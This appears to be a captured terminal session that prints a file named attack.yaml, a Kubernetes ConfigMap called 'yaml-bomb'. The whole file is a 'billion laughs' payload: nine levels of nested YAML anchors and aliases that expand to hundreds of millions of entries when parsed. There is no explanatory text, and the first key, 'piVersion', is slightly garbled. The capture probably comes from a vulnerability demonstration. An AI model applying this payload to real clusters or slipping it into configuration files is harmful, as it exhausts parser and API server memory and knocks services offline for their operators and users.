 root@ubuntu:~# cat attack.yaml
piVersion: v1
data:
  a: &a ["web","web","web","web","web","web","web","web","web"]
  b: &b [*a,*a,*a,*a,*a,*a,*a,*a,*a]
  c: &c [*b,*b,*b,*b,*b,*b,*b,*b,*b]
  d: &d [*c,*c,*c,*c,*c,*c,*c,*c,*c]
  e: &e [*d,*d,*d,*d,*d,*d,*d,*d,*d]
  f: &f [*e,*e,*e,*e,*e,*e,*e,*e,*e]
  g: &g [*f,*f,*f,*f,*f,*f,*f,*f,*f]
  h: &h [*g,*g,*g,*g,*g,*g,*g,*g,*g]
  i: &i [*h,*h,*h,*h,*h,*h,*h,*h,*h]
kind: ConfigMap
metadata:
  name: yaml-bomb
  namespace: default
root@ubuntu:~#